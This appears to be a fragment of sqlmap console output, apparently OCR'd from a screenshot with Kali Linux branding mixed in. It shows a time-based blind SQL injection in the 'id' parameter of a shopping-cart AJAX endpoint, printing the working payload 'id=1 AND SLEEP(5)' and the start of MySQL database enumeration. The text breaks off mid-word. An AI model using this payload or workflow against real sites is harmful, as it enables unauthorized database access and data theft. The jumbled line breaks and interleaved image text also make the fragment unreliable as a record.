 [06:36:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: act=ajax&app=cart&fun=get_activity_goods&id=1 AND SLEEP(5)
---
[06:36:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[06:36:34] [INFO] fetching database names
[06:36:34] [INFO] fetching number of databases
[06:36:34] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[06:36:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
KALI LINUX™
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
"the quieter you become, the more you are able to hear"
[06:38:32] [INFO] adjusting time delay to 1 second due to good response times
3
[06:38:32] [INFO] retrieved: informatio